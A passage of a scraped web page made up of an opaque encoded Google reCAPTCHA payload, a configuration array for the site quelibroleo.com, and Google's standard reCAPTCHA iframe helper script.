PCnVYFLQHDisOmCizCpWMsP8ORwpbDnsKeb2fDm0/Cp8K5OcOPC0PDhsOlMsKawrrDvCsVwqjDp8O0OcKIW8OJw73CuAx3GC3DqTvDtDZpw7haw7XCqsKyWcKtOsKQw5hBN25ywqfCl8Kkw6TCnMOYwqwqEARtKMOwA8O9wpV4dzxdwq5Iw73DhMO3w58+wpjDowpjwpzDv0IUw5LCp8KXB2TDisO/wp1UwqDDoDLCiV/CisKww6dywrnCnWvDqMO0w5gpUMKQVWjDqsKOw55GfMOCMsKnwopmwr9/AsO6wo80woMqU03CpipKw7pFfQrDmkxfZVvDnDzCglg5wqsuw6HDpm1Sc8OMXMKHORfDosOowrfCpm1/[base64]/w6XDpcKyVHxQw5PDsyMewphma8K/w6bChcOdw6nCnHVBZXs3LTlaFmx2w4XDliIGKcObw4MHw5rDuA5iecOHFMKJc8OLwq7CqMO3W31GfiLDgkEJD8OWGV/[base64]/DusKuQD5UJsKxw5rCqQFbw57DoMKFw4vCt1QLeMObbw8/WB8bw5YyY35zecKow6dqG2xGfFfDmMKFw5vCscK/w692eks5wpLCt3nDhR/DmMKOw70cGMOjB0Jkw5pmEsKmwqoHRcOLw70gw6rDo3DDmMO2CcOBd8K7M8KUW8OCH8Oiw68JHxfDvXfDjwEQwrJqwo0jM01nC8OePcKSDsOSU8K/TcOIwpHDh0jCpsKgwrIwd8OnK8OLwpUiMMOLT8O2wqjCqxM9wrclYjbDtcK1YcOsMsOtwphXw6bCocO4Px1GcsKYKsOma8KPMytDMcKGwrXCizrDosOZwph9OsKEPWAUa8O1wrjCh8OkYsORw4FbK8Oiw4IeUEjDk2rDusORwohJaMOww7YpMxtGwpwTJsOyPcOQw4E/YMK8MxMDwrvClcKdwpxWw7LDgMKoLEPCpXLClXkUOcKqw7c2wrfCm0skREIaNiAAwoMbYmVwOcOZEwgENFHCs8KrCcKuwpHDi8ORwpXDkF4SbsKYw4HDvTlcYMO2w5lYSnzChgknb38Uw5/[base64]/Cq8KrPcKfw7Atw4jDrhY8cz7CrcKzC25PM8OIHhUdBkHDuAHCtsO6w7/Dh1chF2UfDwjCqMKHXsO3bBgPwrE3d8Ocw69GV8O8M8Oiw4VyGkomwrXDjsOSGWzDvsKCw7tOw6bDgcKDw4rCpE7DlcOvwoxmb8OhanbDrsOGw53CkEFnJMOawodywr/CqDMrw77DncKfw7LCmcKhw7giw6bCt8KZwop8E0R5NlFjXwzCnWZSOEdZZgRVw6M4w7pkZ8OSw5IBIzbDs8OeH8KbwoQmw4crw6fCncOqfCNCcxfCkhdFwqLDmyNew5bDpcObXsKTIRrDtsKJUF/[base64]/UXjCscOewoQdNgHCpwNmwpXDtMKZEsOWwo0qGcKJwpbCoMOvw7zDgCXClcKHw4dYTx/DmcOKYcKaAsKHYApHZUNNBDzDtcK0w4PCnT3DnMKGwoJrCcODwpJZK8K0XcOoNMKgBVbDuWnDn8KyJDDCmcO2FRU/TMK9dSVJeMKrBiXDusOqw6s+w7HCm8Orw6UBwrEEwq3CuXnDgUTCp8KBMsKGGA3DjMK4D1/CkMKfBcOZw4c8w71qUmkaw6o5OgzChMKaw7rCuF5hwop+c8KMEcO7G8K+wqk3Jlwqw73Dp8OIIcKRw6TCtcOVbRBIbcKKwqTDtMKdw5PCssKePX7CiMOZw4HCpWLDuwnDvFYDXX/[base64]/woA3G8OSwrtWYcKxNxfDsWprwoBOw7sOwrDCjC3Cj8KwJ1fCmW7DhhzChDfCqWhhwpYKclfCuWXCjkQtKsKkwrnDnMOaUAjCoBUjw7LDucK3w7BaI1LCq8KzasK+M8KwwpBlEE/CvMKtc0LDgcKqBglgT8Oww7vChy7ClcKrw7XCtCbCkjAdw4jDgsKUcsOHw7TCnsKRwqrDpknDp1EnM8KFSmzCqDvCil0pAsKHNSICw7NBTjVKI8OIworCuMKJJcK0w5TDtQQUwrYAwo/CiQzDkMOXwoVqwqnCvxzDlETDkUdwSsOnIVzCsCPDkDTDrcOzw6g2w7vCpsO5NQXDhCZaw7BsacKfHm7Do24/[base64]/[base64]/DqRfCo23DqcOlPkXDrQHDgSoew4DDnhgEwrgxw4LCjFLDrVBtV33Cp3IswrDDgjTCpMO/KGjDgWIbwpNsbhrClcOvwqoOw6vCnBJzIS85w5oACsOpQk7CmsOSwqEsdsKlR8Khw78Mw6lQwoEcwrXCgMKfVinChSPCvMO7acKHw6AOw7HCt8OVw63Dh1bClFvDmBMaOcKawpYDwoENw6NGcMOld8O8wp/DqcOfeRDCi3HDuMOhw6zCinXCtsKcwqR7wql5wos/woRCWcKCX1/CrsOQfh9fMcOmw6N+PgAnw50Pw7HDt2tyKMOxwo4jw7luFcKTW8Kvwr3DnMK/elnClyDCg3zDsMO+IcKEw4ACVA7CvBnCvsO7w4nCsMKpw4TCuHLClsOgwqjDocOuwqrCm8OIHsK5fmEDGDjCrMORw6vCqwFpBQMBEMO8e0cewovDpWHDkcOcw5/[base64]/CvgVVw6MCE8Orwp/[base64]/w6fCkxHCqmBkw6fDoh0wI0FcAFRMacKJwrIiwqkrQcOewrU1wp1kZAfCgMKIw6dBw7pUF8OywofDvDcOwp/DlkvDnT9/[base64]/[base64]/CkcOIwqjDmcO2Q0zDr8KpGhQJw5YKwoAhwoALwrYLHy5+w6nDv8KSw6vCj8K/w4RBZG4vwpV3JQzCjsO0w7fChcK6wo4/w4wIB15nCAlXOFdxwpsTwrLDg8Kvw5XCriLDi8Orw5PDh1NLw6hAw7Fsw7vDkCzDo8KKw4TCusKzw4DClShmfcKCSMOGw71XZ8OkwrPDjcOpZcOpcMOCw7nCiHULw6ANw7zDmcKBDcOCFnjCh8OIwpFLwq7DhcO/w4XDmWc6w7bDiMOcw6cnwo7CtltwwqZcKsOhwoHDj8KxFx3Dg8OuwqF6a8OQe8K5wr/DpWjDogQfwpbDtl5Vw7E9M8K/[base64]/CqT3CqMKsGiLDsEDDuHLDswLDqG7Do8KmwrA0T8KzUy7ClWFZXyTCq8KtwpIMwqoMPsOtwo96w4TDoMOiw6cHwo3Dp8Ktw4XCt2DDgTUswrPDsyvDtyM9UB5DenJBwrFdQsKqwqd0wr9xw5rDo1TDonlLXzBew73DlcKKIgYnw5vDtMKuw4LDusO9EjzCqcK/[base64]/NVzCl8O+w7FHwo1NZWl3DnTDhmsQwprCjcOrIEYZwojCkHPDmAk7ScKmf2p0ezE+MMKxe1Y7ZMOaLMO9WUPDj8OwSH/DlsK6wqVTeRfCjMKiwrDDlEjDqHjDmUBQw6DCgMKxLcODfMKTfl/[base64]/[base64]/w7wudMOmKcO6L8KNWAtnQRQcEi/DoCEFwq53wrjDi0d+LMK0w5/[base64]/[base64]/CpgzCsMOXC2k5w5/[base64]/[base64]/[base64]/Dtgl5wpgNBi7DjcOjWsORABzDlQFRGmrDkXfCmsOADsOKdRYAVFPDlcO8wpHDiQ/CvDYWwqTCk3zCosKXw5jDncOgOsOkwpbDgMKERAEeHMKjwoHDnEtfwqjDpG3Dt8Oid3jDsg5UbW1rwpjCrUvDk8Kxwo7Dnj13wod/woh8wqUEL0fDoBPCnMKhw6/[base64]/w647LsOSw4dBwo9dwoFFSC/CjcKwwoF0c8OWwoIhTMKkwpBKwrjCszhIFcKFwoPCiMO/[base64]/CncO3LDbDk8K8M8O0w4JIwr8UUD5CwpTCminDuCNGw51xw4gZBcOfwpcXaATCuMK/Wk8uw7LDq8KLw7XDoMOpwrPDknfDtBLChn3DjEbDrMK+d0DCrUUyKcKXw7BOw63Ci2vDkcOxfF7DlE/Dq8Oca8Ooa8KJw5jDiFIaw49lwrQ4GcKCwqx5wojDvGXDosK9PUbCliF1b8OUTyfDiU4FRUVlasKtw67ClsOmw4Z2cXLCtMKTZwZiw6IYAnrDgUbCu8KNBMKVb8OzXsKSw6TCiBbDnVXCosKCw49aw5hcFMKNwqXCjiPDm03Dn3/DoU3CjgjCokPDhgUHQX/DiQIfLzpcKMKJRijDmcOxwpvDn8KFwpJkw6QtwrTDg2rCiEtZQcKlGz0fWgHCrMO9KxHDiMKKwrPDhBJ8OR/CtsKawqVAU8K4woEbwpsjKsKoSxgrLMOlw413XVBqwr12R8KxwqVuwq98F8OuSgvDlcO/w4k0w6HCs8OyMcKcwqlsScKqRXvDnH7ChWjCoFZVw6INQS5uC0LDkA4uacOGwqBlwofCs8OMwr/DhE8TA8KPZMOAYXtaLcONw4QqwoLDrS8UwpIKwpFJwrbCowFdJy0rOMKjwq/CqBHCv8KFw4nDnjXCgFXDv28gwprDnDh+wp3DgDwHcMO1Ck4sBcK2VcKRDxLDmsK/K8OiwqTDvMKNPSxtwqtzbRlTwqJhw7nCr8Ouw7PDixbDjcK1w652dMOcVxjCv8OIfmIiwpPCtWPCjsK5CcKSXGJSN2PDtsObw6LDoGjCpSLDusOBwrg/K8OUwqXCnTfCvwEuw7NVCsK4wqjCscKJw6/[base64]/[base64]/DuMO5w4lOdcOHa8Klwqg6OzzCvjTCq0Y5w6NdM2TDhsK/[base64]/wr42TS5ZVMKHw4ATSwoOSy7DnnfDhQJYw4nDgFzCuMKyP2A3QMKOw7/ChirCozx5DxrDkcKxwphJwod8A8KUw6PDjsK/[base64]/[base64]/DhcOVTsKiw59kwo7Ch8KBO8OjXMK9w5xRQHjCr0FKC8KwTMOzBsK7wpAgcW7Cu8OAUMKxw7/Dn8OwwoghCyVow6HCvsKaOsOxwqcES3rCoyPCrcOAecObJnoiw4zCusKbw6kDGMOZw4NtasOYw6NjfsK+w4hGVcK6VDUuwpZbw6bChsKAwqjCmsKrW8O3wp/Cnk11w7nCjDDCk8KIZMK9DcOrwooXKsKSHsKGw51+TMK/w77DicK0GFsgw7V4PsOLwoxPw6J0wq/DoQHCn3HCh8KKwrzChcKpwpPChDnCscKuw7bCqsOJQcOrA24ZJUJZFVbDlWogw6bCoV/Ci8OseksvfMKKdyDDmETCjH/DmcKGFMKHQUXDjsKfOGHCpcKGJcKMbRzCiwXDojzDsktDRMK5wqhiw6XCmMK1w5zCiVTCsVV7EQxwMWBGScKiHgJaw5DDt8KNFCIUAsO6Cg9bwqfDjsOmwr1Mw7TDqiHDlCbCn8OUBF3DqAwFK2hKelk/w5kCw6PCrnnChcOWwrDCvgwMwqDCuFgSw7PCkg4EIAPCrzrDscK5w71yw4DCsMOsw4/[base64]/[base64]/DrsOqfMKyfS1mQAfDo8OsMcOQw7/DtcKLwoh6w57DhRQ3HnrDhg0AXQcrHl1Cw5IxDsKmwo5GCSrCtj/DrcOewqsCwrRMEsKpORLDtVIULcKAJRAFwonCpcOFM8K3ZFZUw5NYGHDCr8OjTxjCiShhw6/CoMOFw5R5w4bDmsK0D8O/[base64]/DpcKZw5VWD8OqwrHCnRh9wprDj3jDlzrDjsKAw4QuwqwEfGtywrNUGsKQwpQvYHjDsRTCp2phw4lqwqFePg7DkQ/DpMK1wr5oPsOZwrDCo8OCcD8jw6Jjbz4jw5UVI8Ksw5VQwrtJwp4BRcKAGcKOwr9uUSFSBXbCt2IwLHTDvsKvDcK3OcO4CcKaWEsUw4cbfSXDgULClMOSwrHDoMOuwpplGF/[base64]/Cq8O+w5vCpsK/wpXDtMKmKcO5LCF2DMOldzTDusOIw4tTfB4tUW3Cm8KMwprDlmhvwqsew6gRPTjDkMOhwo/[base64]/Cg2A1wqPDgMO7HFFEwo3DrQRKNxdqw5TCvxEwFFLDiiDConHCksOpw7jDoEHDlFDDm8KxNVFgwpvDusKawoHDmsOdKMK1wqEqcBHChA8swqrCskkQd8OMb8KdTl7DpsO/LsKgcMKFwqFqw67Ck2fDtsK1TcK2TcOlwoIUc8Ogw65kw4XDmsKbV0V2YcKPwopTTsKvK1HDicOiw6tKc8KEwprCm0HCplonwoENwoFBWcK+KMKyMQPDqmRBfMO/wo/DgcK8wrDDnMKMw6TCnDLDt2TDncKLwrXCo8Ocw5TCvQTChsKCSsKFNSfCk8Kpw7DDl8Opw5XDnMOrwpVYfcKJwrx5TCoNwqsuwqQmC8Kjwo3Dik3Dn8O/[base64]/CoAc/w5tNwrUcwq3CgV/Dqz7DmMK1KMOpwrZgwpnDqMKdw7/DgHhiQMOpIsKJw5zCk8OTAE5RCVrCgXAhwo/DkHdLw6LCiRrCv3MOwoVsKVLCs8KpwpE2w4vDvmlkEsKdMMOXHcK2VDtwOcKQXcOKw6J+XgnDr2fDj8KGRi8WEVxtwoQHesKtw7hvwp3Cli1dw7/CinPDocORwpXDogPDj0zDnhl5wr/DtgIwAMO2c1LClhDDmsKow74XLBtcwpoRCMOCYsK5WnxUG0LChU/ChcKENcOhLsOVBC7CosKeWMOwbm3ChA3CnMK0KMOkwrrDqSEnSRgowp7DkcO5w6rCrMOFwoXChMOnRXhHw7zCuSPDlMO/w6lyaWDDuMKUa3xEw6vCocKHwp55w4/CqgMDw6sgwpE2UQzDgioSw5LDocKsAcK0woofZwFvYRDDi8K9Sk7Cv8OwAXRCwrrCsk5sw6DDrMOzesOSw7TCusOsA08SCsK1wpQ/[base64]/DgMOSwo/CmMOGwpnDpkLCrW3Du8Ouwr5Dwp/CisKcSMK8wqt6XcKDw6XCvB0bD8KhwqRyw4MPwobCosKEwqFuMMKXbsK+wo3DuQvCjS3Du31nAQcOAH7CuMK6AcKwK0NIE2TDlHBMMAdCw6gfJgrDsS4ffVvClgMowpdKwrQjI8OUcsKJwpbDr8OIGsK5w4MnSTMdXMOMwrLCq8OAw7thw7MGwo/DjMKHc8K5wqldesO7woBFw77DucOXwoxYX8K4EcOyJMOuw5xPw5xQw71jwrXCsQ8dw4bCscKjw44GIcKOIHzCocONWXzCh2DDjsK+wofDjgtyw67Dm8OlEcO7TsO8w5EfVW1Rw4/DsMONw4cvOkHDt8KnwrDCsTsqw7bDiMKgc1rDnMKEKyzCuMKKETTCnAoEwqTClHnDontMwrx8PcK5dkUmwpfDmcK/[base64]/ClMKhw7hwYMOIwqTCkyPClBTDjF4+XjfCr0sXaDMqwp1oacOIdBwHWCnDsMOdw51Rw5tHwpLDgSfDl3zDisKow6fDrsKJwoB0LMOYScKrM214CsKdw4LCtDxtElXDiMKPQmfCr8KBwo0gw5jCpD/[base64]/[base64]/[base64]/w6vCsU/[base64]/[base64]/DETDqsOQwr0FHzYgNcK8wpPDsMOaOsOtPsKiwp4iGMOfw4/DqsKCUx9Rw6bCpCAJWQlmw7nCscOGCcKpWQrCjhFEw5hXHmPCrcOhw7djJzxfKMOAwowPWsKsLMKawrVzw51HSzfCg1h2w5zCpcKRF0svw6QTwqEsRsKdwqzClV/[base64]/Dvi7CmcOyw5bCr2xAIsO8w7/DvgITD1DDt0EOw4gSVcOuwqNibGLDpcKOUggow6VabcOPw7zCj8KLDcKSRsK0wrnDnMKWThVhw6kAfMKyd8OfwoLDuHjCqsO/[base64]/w7QGKy7CgFnDnS0wO1PDpGAEw50/w7HCmDjCvUfCssKWwqjCmCwCw4DDqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a5mRECGxPHagZa6QLb0ElIP402y9KWFFzjHloj9Y3Rc\\u003d\x22,1,0,null,1,1768851025145,0,0,[118,105],null,[19,21],\x22RC-m0OXFT4CST3rdQ\x22,null,null,null,null,null,\x220dAFcWeA6HWTKla-St1SNrng1-K3XSwH-xyWVvL4zkMv3IjKZdcLSXXxfP4O-mYS02FR21oGx8SRsU-yUmJ-QDvp0CWybEnExR_g\x22,1768933825095]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PEcGwgNuw1lq4JASQZnn1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768847431806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>